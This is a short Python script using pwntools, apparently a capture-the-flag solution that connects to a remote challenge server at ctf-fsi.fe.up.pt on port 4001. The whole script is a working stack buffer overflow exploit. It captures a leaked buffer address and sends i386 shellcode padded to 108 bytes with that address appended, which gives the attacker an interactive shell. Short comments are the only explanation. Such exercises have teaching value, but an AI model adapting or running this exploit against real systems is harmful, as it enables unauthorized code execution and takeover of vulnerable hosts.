 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7 else:
8     p = remote("ctf-fsi.fe.up.pt",4001)
9
10 p.recvuntil(b"Your buffer is ")
11 address = p.recvuntil(b".")[:-1] #store the address
12
13 address = p32(int(address,16)) #convert address
14 code = asm(shellcraft.i386.linux.sh()) #obtain shell
15
16 p.sendline(code + (b'\x11' * (108 - len(code))) + address)
17 p.interactive()
18